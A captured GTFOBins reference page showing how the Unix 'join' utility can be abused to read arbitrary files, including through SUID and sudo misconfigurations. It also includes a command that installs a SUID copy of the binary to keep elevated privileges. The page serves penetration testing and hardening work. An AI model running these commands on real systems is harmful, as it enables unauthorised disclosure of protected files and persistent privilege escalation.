 https://gtfobins.github.io/gtfobins/join/
COPY
Humanize AI Text -...
cybersecurity
NirCmd - Windows...
blog
Are there specific pr...
Your Achievements |...
.. / join
Star 12,018
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
join -a 2 /dev/null $LFILE
SUID #
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which join) .
LFILE=file_to_read
./join -a 2 /dev/null $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo join -a 2 /dev/null $LFILE